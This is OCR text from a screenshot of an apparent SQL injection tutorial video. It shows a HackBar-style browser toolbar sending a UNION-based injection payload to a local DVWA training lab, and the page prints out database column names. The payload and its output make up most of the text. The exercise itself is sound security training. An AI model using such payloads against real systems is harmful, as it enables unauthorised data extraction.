 Vulnerability: SQL Injecti... php - Unknown column '... shreya@kali: ~ SQL Injection.mp4 11:06 CARRA EN 37%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × +
127.0.0.1/DVWA/vulnerabilities/sqli/# 120% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data id=1 Union Select column_name,2 from information_schema.columns--&Submit=Submit
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: 1 Submit
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: admin
Surname: admin
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: PLUGIN_NAME
Surname: 2
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: PLUGIN_VERSION
Surname: 2
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: PLUGIN_STATUS
Surname: 2
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: PLUGIN_TYPE
Surname: 2
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: PLUGIN_TYPE_VERSION
Surname: 2
ID: 1 Union Select column_name,2 from information_schema.columns--
First name: PLUGIN_LIBRARY
Surname: 2